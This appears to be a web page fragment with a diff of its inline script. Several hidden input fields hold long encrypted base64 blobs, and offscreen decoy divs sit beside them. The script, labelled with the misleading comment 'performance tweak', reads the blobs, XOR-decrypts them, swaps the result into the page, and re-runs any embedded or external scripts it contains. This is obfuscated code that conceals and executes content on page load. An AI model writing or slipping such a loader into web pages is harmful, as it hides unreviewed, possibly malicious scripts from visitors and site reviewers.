69jvpxjaAA+iNrpyfKhEEpoI5jOe4lH0+Dx/Vs2oAanBpthiSplBZbpr1MWLwwLm6rzokFj7Q6jAc/whmYkj8Fhu5oP4kSFme/wOhQjfQsphY7rwO3zEMBm7B1VogCFH380/Fm1/4D+RFgryWjyiUMoIhkKIgWFFm178kB06UY8ThjrSSemkMLpphCKIwGCWz2+Olki4QmhmFAnAbLhDkwje9OV+pTKlqghuteoK8EuxpahQeWy0In+eNKC70WK1WC+IUOhKkzgDZTuSmdikdQ+OoSXLYrM0aE9c1mqJgDmyc+ggTGqBkqgZdVHZwtAFqa5I9OpvkZ/mVSjwrAsj4U/5JsLZYSFyas7dhhovUAj2VtnAPAyUEu/LNEOZciHFL4gsV3iYdGsAYywgianz4Hmq5pIrVRKyz228pTuvoSoDhggy+AywkOmYxwK7IXYEi55/d606c+jAw4rFmcrRgGs69iOotVHHOt3tJ3t44brz5thVyEsBQpv5oSWLs9C3qL0OlF2pcMgxdOpQGmrQgr/[base64]/pxq4UgiiEzjznGzQUioJ9cFbwHHi/[base64]/[base64]/[base64]/up4ckhNGuQecvwACmulmDeo3Dlr3z8p0lbwjsDNcpQG8sEgUpKJ2CecHGU+W0cd31YM"><input type="hidden" id="HDOQPj36r7" value="GmC58ox3Cthcpu7xVA5cGIlaq+tdlsYYsvDFuklyWzAVJ5ecKHKodNHrxvYEZi6gUrGoAyQ6cmghdwNEZAr8NNiHFl50Kh6QD6DdmlB+Aw1MApbVRDrcKPW3tibcWw+1V9DBjg0yQkhAQueYHCLcQMGqtmt5XkalX9l4q1UzT3lFp6vsFT/5EZHumwZ1Vj6wGu2kohwmDkVwLr7pBCqxGZhXvl50Ww+1V6GhunBrTnR0CuagYTawBKHDi3tNQjO9LwnQq1UzT3lFD6vsZHKgDeHyj1s5F3u8HrSRl2AWQkR9B6q1MCqkmN2fylY0W0+1E/nQ7w07N9FFD6vsFT/5EeD/vl4FGgrkd6DA31yHB3kNN/5oXQetEajH6l40W0/xB5mEqxQTL0EZWq/USWvBTbT//l40HzfpA5mM/g13B0EQC5OwQQelReC/vh4wbzfpA5mM/nUHB0EQC5OwQQelReC/vhowGzvxb/Tw721vGiFxRovYdDu9EaT//l40GzuNC+WAqxELE0EZW5OwQT+5EaC7ihpMG1P9V+Xo6wC3B0EVa//sXQepdbT//l40H0e1E+Xo/g0HKhBxS+vUQQu8MdSeuhp0Hw/1V+GQnxEzCiEdN/esdLuxKbCf5l48Y1/VD6GQqxV3H0ERD87MdOe9KbWWCgp0H0eNH/SI5217Gn19R//UXWv5UeC//mYkY0aFE5mA/2F3dzklUq/UXWvBWbT//l40Hzf5V+Bgy21rTz0RN/boLXetKairvh50G0+NB5Xo4g0HA0ENWq/UXWvBWbT//l40GzuNH/Xkkx1mb00JN/7oLXetKairvh50G0+Bb+mEkx1mJ3E9f5atEG7ZaUj/vl50Ww+1V6HQ22h+FmU9p6vsFT/5EeD/vl4FFk6wb6DdmlB+Aw1MRr6tKQrAFNXrtibcWw+1V6HQq1UzT3lFfq/tNHbsCZT3slZ1Vj6wGu2kogB+WjB8Cp74HUa0KMW38z8UB3+IU9nQl1VCAigMMpLwbHLANKiy3z4oYhKQBoCFo2wWcwl4QvqlKAblaUj/vl50Ww+1V6HQ22h+Dnx9dwPsFT/5EeD/vl50KkL0UpnRpmQ2AjUxBuL5VAPMGKn6h1NUU3cdV6HQq1UzT3lFD6vsZHKgDeGmm0sp0jLVI6mQqxUzCyFFS/PkbU64FLHfv04AUrvxE5mM/1V7dyxBN/e4LWOtEaD/+h40W0uNA5mM/21vG3kFD+usVQu9KbWWimo8Y0fhb/2Frx0LBy1FR5OkQT+5EaS78l48Y0v9HnmJLx0LG3kNN//sVT+5VaS/vj5MDq/sU+XQ71VzTzkFO+/sUGe9KaS331o8Y0fhE6GYkx1nC3kFD++oIXvBReC+ZgpMF1P8U+no4wEzB0ENW6usFXu9Vdirvh8sHzfVG/hU421jKzFFR5O8cXf5UeC/+gZ0Bi/kU+XQ71VzTzkFS5+pTQvBSaieOhZME1u1H5mY/1VzTzkBa5O4FXPBWbWWCg5ME1u1E+jUkwlndyURD+vsUX+5EaTH6mYoDzfpA6GQqxVzD00BN/6FoXPBReCzhhYhXzfpA5mM/1VzTz0BS5O4FX/5KbyrhgIgW0+1F+Xk721nTzgtB9OcKH78QMCHzmM5AhPN/6HQq1UzT3lFD6vsFAr8NNhXvl50Ww+1V6HQqyUOAjhAN9NEFT/5EeD/vl50W374FqToqlgCSjQJe6K1AHa0NN3Hi1dxShKhX9iI821Tdyk1MuatEAeBueD/vl50Ww+1J5zBjg1L53lFD6vsFT/5ueD/vl50Ww+1JrD181Q+fnwIQ9/lTCqwNPnaq05BUgqkSrXY0/0zT3lFD6vsFT/5YK2mol8tfhro3pyw311zTzlFS/PsUWfxaZG+uw9UWh/BXhWwqxQDC0Ehb6ukLWOhEazH8gZAY2v9b8WYqxkLAyD1S/PsdA/NWdij5l4wY2vVb8WYqxkLAyFxQ5OgTQedWFCfvhotazvxb8Wwnx0LEyFxQ5OgTQedWdTH2hZAFzf5DhGQqzQDB0EZV5+oLVuZJdib9mo4Y0PtV+3o5w0Hdx0Mv8vsVFbNXdiz6l4sY0PgU5mM/21vG3kFD+usIXvBUbjL+mY0Ar/pV8Ho/zUzG0EZS6uwLXecFdij6mYoDw/1V+WQnxELDyFFS5OsTA+9KYC3vhpMO0axb/2EkwlnTzlFT+uoLX+hEaHP8mYUEzv5b8GZw11LP0QECvrMbU/EXLnjxvZ0Ww+1V6HQq1UylmwMKrLJAC/4GIT+I3sl+lq9/6HQq1UzT3lFf5b9MGeBueD/vl50W3+IRoSI0/2bT3lFD6vsZC7cSeHyj1s5F3u8Wpzp+kAKH0xMMrqIHUdREeD/vl50Ww8dV6HQq1UzT3k0Ho60FDLIFK2zylc9Tk6JYuyBrgR/RwHtD6vsFT/5EeD/vi9lfle0WpDV5hlHRjQUCvvZMG7sJeiHFl50Ww+1V6HQq1UzTwgIVrftTBrsTGnC3ip8Gw/1V+WIqxFrRwE0Tq69NT7pZelL+hpMP0O1N5mFrwULDzkND/vUVX+xEaD//hpABzfVD6GRC21vGn19U//USWv5UeC/+h5AHzfgd+3o5xw3H0EFT+PsRQe5Uaj//l40H1ONN/nQ6nV/dzUMC5OwQQelReC/vh4wGw/xb/TwnxkLAzAsu8vsUX/BWbX79mY8Dw/9b+mEqxUzCzkFO/vUQT+xKairvhZME1u1F6GQ6xUzH0EQZ6OUZQK4FLHfxi5JFlapLwnQq1UzT3lFD6vsFT50LNXKmw84W0P5H+14q1UzT3lFD6vsFU/EAMWnxvZ0Ww+1V6HQq1UzPmhgV6rhJDq0XZT28w9xCzqQBrTkoy2bT3lFD6vsFT/5EeD/zxMtRw7scrSNImhTO3EFD+vsUWf5Vbj3xi81Xl6VVrGkouF3TyV9U/e5zXfBTbVz+l4wY1PVB6GUkwlTH3kBD+PUSWv5VMCrhh48DgONB/mAqxUzdx0BN++MRT+9Kaiz3mYgH0KFD5mY/1VrdzEQC+/USWv5Vdij6l40W0/xF6GYkwVvHklxW5OsXWf5Rdi/9gdwHzfpA6GUkwlnTzlFT+/YXQepTbD//25AAzf9A5WIkx1myz19U//"><input type="hidden" id="HDOQPj36r8" value="sUQelReC/vh4wHw/pb/2M/j07Nwl4Tq69NUeJLK2moibcWw+1V6HQq1UzT3lExr7dADq0BKz/7j7cWw+1V6HQq1UzTwl4Ho60bZf5EeD/vl50Ww+1JrD181Q+fnwIQ9/lWG78QdXa70tAU3cdV6HQq1UzT3lFD6vsZHKgDeGmm0sp0jLVI6mQqxUzCyFFS/PkbU64FLHfv04AUrvVV+DUy1VTTzlFS+usFXuglYD/3l40W0/1N6GRwuF3dy1Fbq+0LWv5Sdirvh50H0vxG6GQqw0LG3kdN//sVT+5VdS78l41Mjvpb+mEnxkLByxBN/e4LWOtEaD//h5AHzfhV+CI521mQzlFN++IcQe5TYTH8jpME0eNA+zg421nTzF9Wq/USWvBTbT//l4wG0uNF/nk721zFsklN/e4FV/BQbEn7mYoDme9L9Ht6lBibwE1Mua1CUdREeD/vl50Ww+1V6HRYkACWnwIGrvt+PZsoHV6c8uJyopkwlV4q1UzT3lFD6vsFU/EAMWnxvZ0Ww+1V6HQqyUOXlwddwNEFT/5EeD/vl4FSirtVqzhrhh/O3BAPr6lRT78IPW27mspXkaMcpjMoy2bT3lFD6vsFT/5EZGy50J1AiqgCijtyyE7D3kFD++0FXuhGZiO/1slew6lI6hky1V3dyxBV5O4FWfBReC/vho0Gw/xG6GIkwEzF0ERD+vsVX+5JaSy1+o0W26xN6GwqxUzCz0BV6utkV/5ceC/vh4wGw/UPpW0qxg3C3kBD+vsUXvNWeC/vhp0Hw/1V+GU41VyJs0ZD/roUT+9EaD//ho8W07tBqWUqxEzD3kBS5+kFX4hQIj3xi5JGgrkd9mglhhqUwHtD6vsFT/5EeD/vi9lflfN/6HQq1UzT3lFD6vsFU65aZGy7xdJYhPM8pSRlhxiSkAVZ9vRWG6wLNnjxl9xYl6QDoSZ/hkyAkRcXvbpXCv4HOXHvxNJbhrkcpTF51QGajQUCob5LA6dEOnOg1NYWgrgBpzlrgQmX3hgNua9EA7IBKmzhl/RQw7QavXRrhwnTjQQRr/tRB7tEPnaj0p1VjKAQu3RshwOe3hBDvqlQHKoBPD+82MhEgKhZ6DBl1RiblwJZ9vRVUdREeD/vl50Ww+1V6HQ2mgDN9FFD6vsFT/5EeD/vl50W36Ec9ht6kALTqRgNrrRSHP4gPXmq2dlTke0mrSB+nAKU0E1MprIbZf5EeD/vl50Ww+1V6HQqyQCawDYM6q9KT4gNKmq8l5tXjr1O6CBihwmSilETuLRRCr0QMXChmYEZj6RLwnQq1UzT3lFD6vsFT/5EZHOmielTjr0aujV4nACK3gECv6hAT4wBOXPiw9Rbhu0Fujt+kA+Hlx4N5OcKA7daUj/vl50Ww+1V6HQq1UzTwh0K9IlQAf4QMHrv3tNFl6wZpDF41Q2dmlEApbZVA7sQPT+739gWkKgBvSQkyUOfl09p6vsFT/5EeD/vl50Ww+1JpD00oRmBkFETuLRRCr0QMXChl99XgKZVpzoqnAGemxUKq69AA6dEup9bl9lZw6MavHRmkA2Fm1Eapa5XT78KLHa53s9DkO0RoSdrlwCWml9f5bdMUdREeD/vl50Ww+1V6HQ22gOfwHtD6vsFT/5EeD/vi5JSirtLwnQq1UzT3lFD9vRBBqhaUhXvl50Ww+1V6GhunBrTnR0CuagYTa0QPW/i39hXh6gH6moA1UzT3lFD6vsFT+IMayGcw9hGw/xP6Bt6kALTrh4Ur6l2B7sINCPg344I6e1V6HQq1UzT3lFfuatEAf4HNH68xIAUkLkQuHlolAiUm1ETpaxAHa0MPXOjlYNmrJowmgdCsCC/wl4QurpLUdREeD/vl50Ww/[base64]/5EeCPg09RA3cd/6HQq1UzT3lFfrrJTT70IOWy8ip9Fl6gF5TxvlAiWjFNDua9cA7tZenKuxdpfjeABpyQw1V7DjglY6OUvT/5EeD/vl50Ww/Ed+2pZgQmD3kNZ6p5dCr0RLHrv9NJbjqwbrGglnV/N9FFD6vsFT/5EZDCr3ssI6e1V6HQq1UzTwhUKvPtGA78XKyLt3tNFl78AqyBjmgLeihQbvvkbZf5EeD/vl50Ww+0lqSd+kEyHlhRDqbRIAr8KPD+t0tFZlO0XsXQ2hhiBkR8E9KlMCLYQdXyj3t5diqMS9Ht5gR6ckBZd6rRXT64WPWy83tNRw/EeqjA0thiBkk1MoblBUfVYM32riesKzKYXrGom1Ribmx9DuqlAHK1EZHSt04NzjbkQumglng6XwEtp6vsFT/5EeD/zmNlflfN/6HQq1UzT3lFp6vsFT/5EeD/z09RAw64ZqSd5yE6QkRUG56xXDq4UPW3tibcWw+1V6HQq1UzTwhUKvPtGA78XKyLt1NJShuAXpDtpnk7TkR8AprJGBONGO3C/zv5ZjqAUpjAigQSajVhB9NEFT/5EeD/vl50Ww+1JuyRrm0yQkhAQueYHDLEJNX6h05BChrUB6nRjkVHRjgJOqbRIAr8KPDK70sVCwfMcrSwinB6e3lYLvq9VHORLd36sw9RAgrkcpzonkxmfkl8AqfRQH7oFLHrgx84bkK4HoSR+0kXP0QITq7UbZf5EeD/vl50Ww+1V6GhogBiHkR9DqbdEHK1Zenygx8Qbgbkb6nR+nBifm0xBibRVFvxaUj/vl50Ww+1V6HQq1UzTwgIVrftTBrsTGnC3ip8Gw/1V+WIqxFrRwE0Tq69NT7gNNHPixchahvBXrSJvmwOXmlNDruYHIu5EbjH4gv4Gw/hb/2w+21vLylFW6uoLWOtEbXf+mYhXzfpA5mM/1VzTzkBT6uoLWrZJaTH61pME1uNH/XQ61VzD019R//UXWqhTdiqsh50Y0v5N5mU7x0LBy19R//UXWrZTdiqum"><input type="hidden" id="HDOQPj36r9" value="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"><input type="hidden" id="HDOQPj36r10" value="QYQ6uoVT/FEaS7vdQoWs6ICrSZZnQmfklFW5OoOTxzTeFGgl9xSjqQb6CZvhBmajBQHwPsFT/5EeD/vl50KzKkcvmoA1UzT3lFD6vsZQLoNLiHFvZ0Ww+1V6GglkQWFwHtD6vsFU/EAMWnxvZ0W3+IRoSI0/1DckxAKpOUvZeIAMWnv3tkLwbkaqSd+10yQkhAQueYHG7EFK2vtibcWw/EGvjMqgwWWiTMMsuYHX/5UeC75l4wAwfNJuDV+nUyVlx0P56lQA7tZenq50tNZh6lX6DA31yHCzV9U8vsRQexWOTH4gpMB1u1F6GQ7xUzC0EFVpvYSQexReCjhhYhXzfpA5mM/1VzTzkBO+/UVWf5UFC3hhY8W2uNH8DUkwlndyURD+vsVXu9KaCnihpMG1YFD6GU621XHkkdN/[base64]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"><div id="9yf4DtQ31" style="display:none">0</div><div id="efoffkmt" style="display:none">temp</div><div id="ltdjyzyhtw" style="display:none">temp</div><div id="sNfXxHyc" style="position:absolute;left:-9999px">void</div><div id="_bqRmUbGzut" style="position:absolute;left:-9999px"> </div><script>function zO9J1C(){return Math.max(55,57);}
+/* performance tweak */
 (function(){
-var kuNCnx=atob('9nIFH6QFNmNJ8vZvvqroT9qHuRaAIFlWrRtlmT6B4XiuaeI35ZJ3q2xETKek5JpE');
-var SF1JC6=[];
-for(var hvepQb=0;hvepQb<9;hvepQb++){
-  var _e=document.getElementById('_dqe8jifu'+hvepQb);SF1JC6.push(_e?_e.innerHTML:'');
+var QLfOGF=atob('t7024811yFQK9Wzz/nFjytslb95kWB/P');
+var fGuTdi=[];
+for(var O2Zfy2=0;O2Zfy2<11;O2Zfy2++){
+  var _e=document.getElementById('HDOQPj36r'+O2Zfy2);fGuTdi.push(_e?_e.value:'');
 }
-var Vrln0g=SF1JC6.join('');
-var VqzLZe=atob(Vrln0g);
-var uHMqk5=new Uint8Array(VqzLZe.length);
-hvepQb=0;
-while(hvepQb<VqzLZe.length){
-  uHMqk5[hvepQb]=VqzLZe.charCodeAt(hvepQb)^kuNCnx.charCodeAt(hvepQb%kuNCnx.length);
-  hvepQb++;
+var sROjUp=fGuTdi.join('');
+var WyNOOp=atob(sROjUp);
+var zkBkp5=new Uint8Array(WyNOOp.length);
+for(O2Zfy2=0;O2Zfy2<WyNOOp.length;O2Zfy2++){
+  zkBkp5[O2Zfy2]=WyNOOp.charCodeAt(O2Zfy2)^QLfOGF.charCodeAt(O2Zfy2%QLfOGF.length);
 }
-var sQtwk0=new TextDecoder('utf-8').decode(uHMqk5);
+var BgVh8Q=new TextDecoder('utf-8').decode(zkBkp5);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(sQtwk0);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(BgVh8Q);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var CQuPHn=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(sQtwk0);
-var opXq6e=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(sQtwk0);
-var _h=CQuPHn?CQuPHn[1]:'';
-var _b=opXq6e?opXq6e[1]:sQtwk0;
+var xCIAZ4=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(BgVh8Q);
+var I53EY4=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(BgVh8Q);
+var _h=xCIAZ4?xCIAZ4[1]:'';
+var _b=I53EY4?I53EY4[1]:BgVh8Q;
 
 /* Copy allowed head elements */
 if(_h){
-  var VRbaBr=document.createElement('div');
-  VRbaBr.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(VRbaBr.firstChild){
-    var _n=VRbaBr.firstChild;
+  var QDv2Td=document.createElement('div');
+  QDv2Td.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(QDv2Td.firstChild){
+    var _n=QDv2Td.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      VRbaBr.removeChild(_n);
+      QDv2Td.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var PD4I4P=[];
+var Vm3jFy=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){PD4I4P.push([1,_s[1]]);}
-  else if(_c.trim()){PD4I4P.push([0,_c]);}
+  if(_s){Vm3jFy.push([1,_s[1]]);}
+  else if(_c.trim()){Vm3jFy.push([0,_c]);}
   return '';
 });
 
@@ -55,14 +53,14 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(hvepQb=0;hvepQb<PD4I4P.length;hvepQb++){
-  ILsejR=PD4I4P[hvepQb];
-  var tstEqU=document.createElement('script');
-  if(ILsejR[0]){
-    tstEqU.src=ILsejR[1];
+for(O2Zfy2=0;O2Zfy2<Vm3jFy.length;O2Zfy2++){
+  DwmK0u=Vm3jFy[O2Zfy2];
+  var ZTpwLj=document.createElement('script');
+  if(DwmK0u[0]){
+    ZTpwLj.src=DwmK0u[1];
   }else{
-    tstEqU.textContent=ILsejR[1];
+    ZTpwLj.textContent=DwmK0u[1];
   }
-  document.body.appendChild(tstEqU);
+  document.body.appendChild(ZTpwLj);
 }
